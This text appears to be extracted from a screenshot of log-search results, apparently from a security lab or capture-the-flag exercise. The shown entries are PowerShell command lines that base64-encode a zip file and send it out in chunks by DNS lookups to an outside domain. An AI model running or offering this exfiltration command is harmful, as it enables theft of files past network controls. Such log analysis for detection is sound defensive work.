 nlogbeat exfilt8me.zip
48 hits
Documents Field statistics
Columns 1 field sorted
@timestamp process.command_line powershell.command.value
Sep 15, 2023 @ 18:46:04.569 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy $base64 = [System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:
Bypass \Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip")); $base64 -split '(.{1,30})'
ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}
Sep 15, 2023 @ 18:46:04.568 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy $base64 = [System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:
Bypass \Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip")); $base64 -split '(.{1,30})'
ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}
Sep 15, 2023 @ 18:46:04.493 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy $base64 = [System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:
Bypass \Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip")); $base64 -split '(.{1,30})'
ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}
Sep 15, 2023 @ 18:46:04.430 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy $base64 = [System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:
Bypass \Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip")); $base64 -split '(.{1,30})'